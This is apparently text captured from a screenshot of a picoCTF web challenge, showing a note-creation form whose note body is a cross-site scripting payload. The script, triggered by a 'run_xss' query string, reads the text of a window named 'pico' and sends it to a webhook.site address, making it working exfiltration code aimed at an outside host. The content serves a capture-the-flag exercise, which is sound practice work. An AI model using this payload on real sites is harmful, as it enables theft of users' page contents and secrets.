 Không bảo mật saturn.picoctf.net:65041/new
New Note
test
<script>
if (window.location.search.includes("run_xss")) {
    window.location = "https://webhook.site/d84a226b-8c34-
494f-b6d4-6022aded5b82?" + window.open("",
"pico").document.body.textContent
}
</script>
Create
Notes